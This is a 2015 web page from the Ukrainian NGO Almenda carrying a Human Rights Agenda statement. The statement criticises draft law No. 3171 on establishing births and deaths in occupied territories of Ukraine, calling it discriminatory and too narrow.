                                <nav class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="main-menu"><li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3771"><a href="https://almenda.org/">Головна</a></li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://almenda.org/about-our-organisation/">Про нас</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49"><a href="https://almenda.org/category/news-2/">Новини</a>
<ul class="sub-menu">
	<li id="menu-item-3963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="http://children.almenda.org/">Діти та війна</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://almenda.org/category/news-2/events/">Події</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://almenda.org/category/news-2/articles/">Статті</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://almenda.org/category/news-2/pravovi-rozyasnennya/">Правові розʼяснення</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51"><a href="https://almenda.org/category/news-2/zayavi/">Заяви</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://almenda.org/category/news-2/istoriyi-viyny/">Історії війни</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://almenda.org/category/pub/">Видання</a>
<ul class="sub-menu">
	<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="https://almenda.org/category/pub/category-pub-analityka/">Аналітика</a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://almenda.org/category/pub/monitoringi/">Моніторинги</a></li>
	<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="https://almenda.org/category/pub/category-pub-ohlyady/">Огляди</a></li>
	<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://almenda.org/category/pub/zviti/">Звіти</a></li>
</ul>
</li>
<li id="menu-item-2682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2682"><a href="https://almenda.org/category/materials/">Методичні матеріали</a>
<ul class="sub-menu">
	<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135"><a href="https://almenda.org/category/materials/uroki/">Уроки</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://almenda.org/category/materials/trenings/">Тренінги</a></li>
	<li id="menu-item-4134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4134"><a href="https://almenda.org/category/materials/stsenariyi-pokaziv/">Сценарії показів</a></li>
	<li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4133"><a href="https://almenda.org/category/materials/korysna-literatura/">Корисна література</a></li>
</ul>
</li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6781"><a href="https://almenda.org/osvita-dlya-okupovanix-teritorij/">Освіта для окупованих територій</a>
<ul class="sub-menu">
	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://almenda.org/osvita-dlya-okupovanix-teritorij/vishha-ta-faxova-peredvishha-osvita/">Вища та фахова передвища освіта</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6782"><a href="https://almenda.org/osvita-dlya-okupovanix-teritorij/yak-pidgotuvatis-do-zno-nmt-dpa-z-istorii-ukraini-ta-ukrainskoi-movi/">Як підготуватись до ЗНО/НМТ/ДПА з історії України та української мови</a></li>
	<li id="menu-item-6783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6783"><a href="https://almenda.org/osvita-dlya-okupovanix-teritorij/zagalna-serednya-osvita/">Загальна середня освіта</a></li>
	<li id="menu-item-6784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6784"><a href="https://almenda.org/osvita-dlya-okupovanix-teritorij/profesijna-profesijno-texnichna-osvita/">Професійна (професійно-технічна) освіта</a></li>
</ul>
</li>
</ul></nav>                <div class="messengers">
                    <a class="viber desctop" href="viber://chat?number=380951364727"></a>
                    <a class="viber mobi" href="viber://add?number=380951364727"></a>
                    <a class="facebook" target="_blank" href="https://m.me/CCE.Almenda"></a>
                    <!--<a class="signal" target="_blank" href="https://signal.org/"></a>-->
					<a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=380951364727"></a>
                </div>
                <div class="search-icon">
                </div>
                <ul class="wpm-language-switcher switcher-list">
			<li class="item-language-uk active">
							<span data-lang="uk">
																<span>Ua</span>
											</span>
					</li>
			<li class="item-language-en">
							<a href="https://almenda.org/en/zvernennya-pravozaxisnogo-poryadku-dennogo-shhodo-viznachennya-pravovogo-poryadku-vstanovlennya-faktiv-narodzhennya-abo-smerti-na-timchasovo-okupovanix-teritoriyax-ukra%d1%97ni/" data-lang="en">
																<span>En</span>
											</a>
					</li>
	</ul>
                <div class="menu-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>
    </header>
    <div class="header-fixed">
    </div>    <div class="single right-gradient">
        <div class="wrapper">
            <div class="width">
                <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://almenda.org/" itemprop="item"><span itemprop="name">Головна</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> - </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://almenda.org/category/news-2/" itemprop="item"><span itemprop="name">Новини</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> - </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://almenda.org/category/news-2/zayavi/" itemprop="item"><span itemprop="name">Заяви</span></a><meta itemprop="position" content="3" /></span><span class="breadcrumbs__separator"> - </span><span class="breadcrumbs__current">Звернення Правозахисного Порядку Денного  щодо визначення правового порядку встановлення фактів народження або смерті на тимчасово окупованих територіях України</span></div><!-- .breadcrumbs -->                <article class="article text-block">
                    						                         <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2015/11/правозахисний-порядок-денний-820x357.jpg.webp 820w, https://almenda.org/wp-content/webp-express/webp-images/uploads/2015/11/правозахисний-порядок-денний-768x334.jpg.webp 768w, https://almenda.org/wp-content/webp-express/webp-images/uploads/2015/11/правозахисний-порядок-денний.jpg.webp 1150w" sizes="(max-width: 820px) 100vw, 820px" type="image/webp"><img width="820" height="357"   alt="Звернення Правозахисного Порядку Денного  щодо визначення правового порядку встановлення фактів народження або смерті на тимчасово окупованих територіях України - картинка 1" decoding="async" data-srcset="https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний-820x357.jpg 820w, https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний-768x334.jpg 768w, https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний.jpg 1150w"  data-src="https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний-820x357.jpg" data-sizes="(max-width: 820px) 100vw, 820px" class="attachment-medium size-medium wp-post-image webpexpress-processed lazyload" src="[data-uri]"><noscript><img width="820" height="357" src="https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний-820x357.jpg" class="attachment-medium size-medium wp-post-image webpexpress-processed" alt="Звернення Правозахисного Порядку Денного  щодо визначення правового порядку встановлення фактів народження або смерті на тимчасово окупованих територіях України - картинка 1" decoding="async" srcset="https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний-820x357.jpg 820w, https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний-768x334.jpg 768w, https://almenda.org/wp-content/uploads/2015/11/правозахисний-порядок-денний.jpg 1150w" sizes="(max-width: 820px) 100vw, 820px"></noscript></picture>						                                         <div class="post-author">
                        <a href="https://almenda.org/?author=4">                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&#038;d%5Bclass%5D%5B0%5D=photo&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&#038;d%5Bclass%5D%5B0%5D=photo&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&#038;d%5Bclass%5D%5B0%5D=photo&#038;r=g' srcset='https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&#038;d%5Bclass%5D%5B0%5D=photo&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        </a>                        <div class="info">
                            <p>Автор</p>
							
                            <p class="title">
                                <a href="https://almenda.org/?author=4">								                                ЦГП Альменда                                								</a>                            </p>
                                                        <p class="date">22.11.2015</p>
                        </div>
                        <div class="clear">
                        </div>
                    </div>
                    <h1>Звернення Правозахисного Порядку Денного  щодо визначення правового порядку встановлення фактів народження або смерті на тимчасово окупованих територіях України</h1>
					</ol>                                        
                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p style="text-align: justify;">&#1057;&#1100;&#1086;&#1075;&#1086;&#1076;&#1085;&#1110; &#1094;&#1080;&#1092;&#1088;&#1080; &#1075;&#1086;&#1074;&#1086;&#1088;&#1103;&#1090;&#1100; &#1087;&#1088;&#1086; &#1090;&#1077;, &#1097;&#1086; &#1076;&#1077;&#1088;&#1078;&#1072;&#1074;&#1072; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1072; &#1079;&#1072;&#1073;&#1091;&#1083;&#1072; &#1087;&#1088;&#1086; &#1089;&#1074;&#1086;&#1111;&#1093; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085; &#1085;&#1072; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1103;&#1093;, &#1085;&#1072;&#1074;&#1110;&#1090;&#1100; &#1073;&#1110;&#1083;&#1100;&#1096;&#1077; &mdash; &#1087;&#1088;&#1086; &#1073;&#1072;&#1075;&#1072;&#1090;&#1100;&#1086;&#1093; &#1074;&#1086;&#1085;&#1072; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1085;&#1077; &#1079;&#1085;&#1072;&#1108;. &#1047;&#1072; &#1087;&#1110;&#1074;&#1090;&#1086;&#1088;&#1080; &#1088;&#1086;&#1082;&#1091; &#1086;&#1082;&#1091;&#1087;&#1072;&#1094;&#1110;&#1111; &#1095;&#1072;&#1089;&#1090;&#1080;&#1085;&#1080; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1081; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1072; &#1079;&#1072;&#1088;&#1077;&#1108;&#1089;&#1090;&#1088;&#1091;&#1074;&#1072;&#1083;&#1072; &#1090;&#1088;&#1086;&#1093;&#1080; &#1073;&#1110;&#1083;&#1100;&#1096;&#1077; 600 &#1085;&#1072;&#1088;&#1086;&#1076;&#1078;&#1077;&#1085;&#1100; &#1090;&#1072; 48 &#1089;&#1084;&#1077;&#1088;&#1090;&#1077;&#1081; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085; &#1079; &#1050;&#1088;&#1080;&#1084;&#1091;. &#1044;&#1086;&#1089;&#1090;&#1086;&#1074;&#1110;&#1088;&#1085;&#1086; &#1085;&#1077;&#1074;&#1110;&#1076;&#1086;&#1084;&#1086;, &#1089;&#1082;&#1110;&#1083;&#1100;&#1082;&#1080; &#1076;&#1110;&#1090;&#1077;&#1081; &#1085;&#1072;&#1088;&#1086;&#1076;&#1080;&#1083;&#1086;&#1089;&#1103; &#1091; &#1087;&#1077;&#1088;&#1110;&#1086;&#1076; &#1086;&#1082;&#1091;&#1087;&#1072;&#1094;&#1110;&#1111; &#1085;&#1072; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1111; &#1050;&#1088;&#1080;&#1084;&#1091; &#1090;&#1072; &#1044;&#1086;&#1085;&#1073;&#1072;&#1089;&#1091;; &#1085;&#1077;&#1084;&#1072;&#1108; &#1076;&#1072;&#1085;&#1080;&#1093; &#1087;&#1088;&#1086; &#1090;&#1077;, &#1089;&#1082;&#1110;&#1083;&#1100;&#1082;&#1080; &#1091;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1080;&#1093; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085; &#1087;&#1110;&#1096;&#1083;&#1086; &#1079; &#1078;&#1080;&#1090;&#1090;&#1103; &#1087;&#1088;&#1080;&#1088;&#1086;&#1076;&#1085;&#1080;&#1084; &#1095;&#1080; &#1085;&#1072;&#1089;&#1080;&#1083;&#1100;&#1085;&#1080;&#1094;&#1100;&#1082;&#1080;&#1084; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1086;&#1084;; &#1090;&#1086;&#1097;&#1086;. &#1060;&#1072;&#1082;&#1090;&#1080; &#1085;&#1072;&#1088;&#1086;&#1076;&#1078;&#1077;&#1085;&#1085;&#1103; &#1110; &#1089;&#1084;&#1077;&#1088;&#1090;&#1077;&#1081; &#1086;&#1089;&#1110;&#1073;, &#1097;&#1086; &#1087;&#1088;&#1086;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090;&#1100; &#1085;&#1072; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1103;&#1093;, &#1079;&#1072;&#1089;&#1074;&#1110;&#1076;&#1095;&#1091;&#1102;&#1090;&#1100;&#1089;&#1103; &nbsp;&#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1072;&#1084;&#1080; &#1086;&#1082;&#1091;&#1087;&#1072;&#1085;&#1090;&#1110;&#1074;, &#1103;&#1082;&#1110; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1072; &#1085;&#1077; &#1074;&#1080;&#1079;&#1085;&#1072;&#1108;.</p>
<p style="text-align: justify;">&#1062;&#1110; &#1076;&#1072;&#1085;&#1110; &#1089;&#1074;&#1110;&#1076;&#1095;&#1072;&#1090;&#1100; &#1083;&#1080;&#1096;&#1077; &#1087;&#1088;&#1086; &#1074;&#1110;&#1076;&#1089;&#1091;&#1090;&#1085;&#1110;&#1089;&#1090;&#1100; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087;&#1085;&#1080;&#1093; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;, &#1079;&#1072;&#1074;&#1076;&#1103;&#1082;&#1080; &#1103;&#1082;&#1080;&#1084; &#1083;&#1102;&#1076;&#1080; &#1084;&#1086;&#1075;&#1083;&#1080; &#1073; &#1088;&#1077;&#1108;&#1089;&#1090;&#1088;&#1091;&#1074;&#1072;&#1090;&#1080; &#1090;&#1072;&#1082;&#1110; &#1092;&#1072;&#1082;&#1090;&#1080; &#1085;&#1072; &#1087;&#1110;&#1076;&#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1100;&#1085;&#1110;&#1081; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1110; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1111;.</p>
<p style="text-align: justify;">&#1056;&#1072;&#1079;&#1086;&#1084; &#1079; &#1090;&#1080;&#1084;, &#1091;&#1088;&#1103;&#1076; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080; &#1079;&#1076;&#1110;&#1081;&#1089;&#1085;&#1102;&#1108; &#1085;&#1080;&#1079;&#1082;&#1091; &#1082;&#1088;&#1086;&#1082;&#1110;&#1074;, &#1089;&#1087;&#1088;&#1103;&#1084;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1085;&#1072; &#1087;&#1086;&#1082;&#1088;&#1072;&#1097;&#1077;&#1085;&#1085;&#1103; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1110;&#1111; &#1079; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1091;&#1074;&#1072;&#1085;&#1085;&#1103;&#1084;, &mdash; &#1086;&#1076;&#1085;&#1072;&#1082;, &#1074;&#1086;&#1085;&#1080;, &#1092;&#1072;&#1082;&#1090;&#1080;&#1095;&#1085;&#1086;, &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1080; &#1085;&#1077; &#1074;&#1080;&#1088;&#1110;&#1096;&#1091;&#1102;&#1090;&#1100;. &#1052;&#1086;&#1074;&#1072; &#1081;&#1076;&#1077; &#1087;&#1088;&#1086; &#1074;&#1080;&#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1085;&#1103; &#1087;&#1088;&#1072;&#1074;&#1086;&#1074;&#1086;&#1075;&#1086; &#1087;&#1086;&#1088;&#1103;&#1076;&#1082;&#1091; &#1079;&#1075;&#1110;&#1076;&#1085;&#1086; &#1110;&#1079; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1087;&#1088;&#1086;&#1077;&#1082;&#1090;&#1086;&#1084; &laquo;&#1055;&#1088;&#1086; &#1074;&#1085;&#1077;&#1089;&#1077;&#1085;&#1085;&#1103; &#1079;&#1084;&#1110;&#1085; &#1076;&#1086; &#1062;&#1080;&#1074;&#1110;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1082;&#1086;&#1076;&#1077;&#1082;&#1089;&#1091; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080; &#1097;&#1086;&#1076;&#1086; &#1074;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1085;&#1103; &#1092;&#1072;&#1082;&#1090;&#1091; &#1085;&#1072;&#1088;&#1086;&#1076;&#1078;&#1077;&#1085;&#1085;&#1103; &#1072;&#1073;&#1086; &#1089;&#1084;&#1077;&#1088;&#1090;&#1110; &#1085;&#1072; &#1090;&#1080;&#1084;&#1095;&#1072;&#1089;&#1086;&#1074;&#1086; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1110;&#1081; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1111; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080;&raquo;, &#8470;3171 &#1074;&#1110;&#1076; 22.09.2015 &#1088;&#1086;&#1082;&#1091;. &#1044;&#1072;&#1085;&#1080;&#1081; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1087;&#1088;&#1086;&#1077;&#1082;&#1090; &#1074;&#1078;&#1077; &#1087;&#1088;&#1080;&#1081;&#1085;&#1103;&#1090;&#1080;&#1081; &#1091; &#1087;&#1077;&#1088;&#1096;&#1086;&#1084;&#1091; &#1095;&#1080;&#1090;&#1072;&#1085;&#1085;&#1110; 5.11.2015 &#1088;.</p>
<p style="text-align: justify;">&#1052;&#1080; &#1074;&#1110;&#1090;&#1072;&#1108;&#1084;&#1086; &#1089;&#1087;&#1088;&#1086;&#1073;&#1080; &#1076;&#1077;&#1088;&#1078;&#1072;&#1074;&#1080; &#1074;&#1088;&#1077;&#1075;&#1091;&#1083;&#1102;&#1074;&#1072;&#1090;&#1080; &#1087;&#1080;&#1090;&#1072;&#1085;&#1085;&#1103; &#1074;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1085;&#1103; &#1092;&#1072;&#1082;&#1090;&#1110;&#1074; &#1085;&#1072;&#1088;&#1086;&#1076;&#1078;&#1077;&#1085;&#1085;&#1103; &#1090;&#1072; &#1089;&#1084;&#1077;&#1088;&#1090;&#1110; &#1085;&#1072; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1103;&#1093;, &#1072;&#1076;&#1078;&#1077; &#1094;&#1077; &mdash; &#1074;&#1072;&#1078;&#1083;&#1080;&#1074;&#1080;&#1081; &#1082;&#1088;&#1086;&#1082; &#1097;&#1086;&#1076;&#1086; &#1079;&#1072;&#1073;&#1077;&#1079;&#1087;&#1077;&#1095;&#1077;&#1085;&#1085;&#1103; &#1087;&#1088;&#1072;&#1074; &#1086;&#1089;&#1110;&#1073;, &#1097;&#1086; &#1087;&#1088;&#1086;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090;&#1100; &#1085;&#1072; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1103;&#1093;, &#1087;&#1110;&#1076;&#1090;&#1088;&#1080;&#1084;&#1082;&#1080; &#1079;&#1074;&rsquo;&#1103;&#1079;&#1082;&#1091; &#1079; &#1085;&#1080;&#1084;&#1080;, &#1072; &#1090;&#1072;&#1082;&#1086;&#1078; &#1076;&#1083;&#1103; &#1074;&#1080;&#1088;&#1086;&#1073;&#1083;&#1077;&#1085;&#1085;&#1103; &#1089;&#1090;&#1088;&#1072;&#1090;&#1077;&#1075;&#1110;&#1111; &#1076;&#1077;&#1086;&#1082;&#1091;&#1087;&#1072;&#1094;&#1110;&#1111;, &#1110;&#1085;&#1090;&#1077;&#1075;&#1088;&#1072;&#1094;&#1110;&#1111; &#1090;&#1086;&#1097;&#1086;.</p>
<p style="text-align: justify;">&#1054;&#1076;&#1085;&#1072;&#1082; &#1089;&#1083;&#1110;&#1076; &#1079;&#1072;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1080;, &#1097;&#1086; &#1076;&#1083;&#1103; &#1103;&#1082;&#1110;&#1089;&#1085;&#1086;&#1075;&#1086; &#1074;&#1080;&#1088;&#1110;&#1096;&#1077;&#1085;&#1085;&#1103; &#1094;&#1110;&#1108;&#1111; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1080; &#1074;&#1072;&#1078;&#1083;&#1080;&#1074;&#1080;&#1084; &#1108; &#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1085;&#1080;&#1081; &#1090;&#1072; &#1089;&#1090;&#1088;&#1072;&#1090;&#1077;&#1075;&#1110;&#1095;&#1085;&#1080;&#1081; &#1087;&#1110;&#1076;&#1093;&#1110;&#1076;. &#1047;&#1072;&#1082;&#1086;&#1085;&#1086;&#1087;&#1088;&#1086;&#1077;&#1082;&#1090; &#8470; 3171, &#1085;&#1072; &#1078;&#1072;&#1083;&#1100;, &#1090;&#1072;&#1082;&#1086;&#1075;&#1086; &#1087;&#1110;&#1076;&#1093;&#1086;&#1076;&#1091; &#1085;&#1077; &#1087;&#1077;&#1088;&#1077;&#1076;&#1073;&#1072;&#1095;&#1072;&#1108;.</p>
<p style="text-align: justify;">&#1055;&#1086;-&#1087;&#1077;&#1088;&#1096;&#1077;, &#1074;&#1085;&#1072;&#1089;&#1083;&#1110;&#1076;&#1086;&#1082; &#1087;&#1088;&#1080;&#1081;&#1085;&#1103;&#1090;&#1090;&#1103; &#1083;&#1080;&#1096;&#1077; &#1094;&#1100;&#1086;&#1075;&#1086; &#1079;&#1072;&#1082;&#1086;&#1085;&#1091; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085;&#1080;, &#1097;&#1086; &#1084;&#1077;&#1096;&#1082;&#1072;&#1102;&#1090;&#1100; &#1085;&#1072; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1103;&#1093;, &#1073;&#1091;&#1076;&#1091;&#1090;&#1100; &#1087;&#1086;&#1074;&#1085;&#1110;&#1089;&#1090;&#1102; &#1087;&#1086;&#1079;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1110; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087;&#1091; &#1076;&#1086; &#1072;&#1076;&#1084;&#1110;&#1085;&#1110;&#1089;&#1090;&#1088;&#1072;&#1090;&#1080;&#1074;&#1085;&#1080;&#1093; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088; &#1074; &#1095;&#1072;&#1089;&#1090;&#1080;&#1085;&#1110; &#1086;&#1092;&#1086;&#1088;&#1084;&#1083;&#1077;&#1085;&#1085;&#1103; &#1074;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1093; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1110;&#1074;. &#1058;&#1072;&#1082;&#1080;&#1081; &#1087;&#1110;&#1076;&#1093;&#1110;&#1076; &#1084;&#1086;&#1078;&#1077; &#1074;&#1074;&#1072;&#1078;&#1072;&#1090;&#1080;&#1089;&#1103; &#1076;&#1080;&#1089;&#1082;&#1088;&#1080;&#1084;&#1110;&#1085;&#1072;&#1094;&#1110;&#1081;&#1085;&#1080;&#1084;.</p>
<p style="text-align: justify;">&#1055;&#1086;-&#1076;&#1088;&#1091;&#1075;&#1077;, &#1079;&#1072;&#1082;&#1086;&#1085; &#1085;&#1077; &#1087;&#1077;&#1088;&#1077;&#1076;&#1073;&#1072;&#1095;&#1072;&#1108; &#1085;&#1072;&#1076;&#1072;&#1085;&#1085;&#1103; &#1089;&#1091;&#1076;&#1072;&#1084; &#1084;&#1086;&#1078;&#1083;&#1080;&#1074;&#1086;&#1089;&#1090;&#1110; &#1088;&#1086;&#1079;&#1075;&#1083;&#1103;&#1076;&#1072;&#1090;&#1080; &#1079;&#1074;&#1077;&#1088;&#1085;&#1077;&#1085;&#1085;&#1103; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085; &#1090;&#1072; &#1087;&#1088;&#1080;&#1081;&#1084;&#1072;&#1090;&#1080; &#1088;&#1110;&#1096;&#1077;&#1085;&#1085;&#1103;, &#1087;&#1088;&#1080;&#1081;&#1084;&#1072;&#1102;&#1095;&#1080; &#1074; &#1103;&#1082;&#1086;&#1089;&#1090;&#1110; &#1076;&#1086;&#1082;&#1072;&#1079;&#1110;&#1074; &#1087;&#1086; &#1089;&#1087;&#1088;&#1072;&#1074;&#1110; &#1092;&#1072;&#1082;&#1090;&#1080;&#1095;&#1085;&#1086; &#1085;&#1077;&#1074;&#1080;&#1079;&#1085;&#1072;&#1085;&#1110; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1086;&#1102; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1080;, &#1074;&#1080;&#1076;&#1072;&#1085;&#1110; &#1085;&#1072; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1103;&#1093;. &#1071;&#1082; &#1085;&#1072;&#1089;&#1083;&#1110;&#1076;&#1086;&#1082;, &#1073;&#1110;&#1083;&#1100;&#1096;&#1110;&#1089;&#1090;&#1100; &#1079;&#1074;&#1077;&#1088;&#1085;&#1077;&#1085;&#1100; &#1076;&#1086; &#1089;&#1091;&#1076;&#1091; &#1084;&#1086;&#1078;&#1077; &#1079;&#1110;&#1090;&#1082;&#1085;&#1091;&#1090;&#1080;&#1089;&#1103; &#1079; &#1074;&#1110;&#1076;&#1084;&#1086;&#1074;&#1072;&#1084;&#1080; &#1091; &#1074;&#1080;&#1079;&#1085;&#1072;&#1085;&#1085;&#1110; &#1092;&#1072;&#1082;&#1090;&#1110;&#1074;. &#1044;&#1072;&#1085;&#1072; &#1086;&#1073;&#1089;&#1090;&#1072;&#1074;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077; &#1089;&#1090;&#1074;&#1086;&#1088;&#1080;&#1090;&#1080; &#1076;&#1086;&#1076;&#1072;&#1090;&#1082;&#1086;&#1074;&#1080;&#1081; &#1073;&#1072;&#1088;&rsquo;&#1108;&#1088; &#1076;&#1083;&#1103; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085; &#1091; &#1088;&#1077;&#1072;&#1083;&#1110;&#1079;&#1072;&#1094;&#1110;&#1111; &#1111;&#1093;&#1085;&#1110;&#1093; &#1087;&#1088;&#1072;&#1074;.</p>
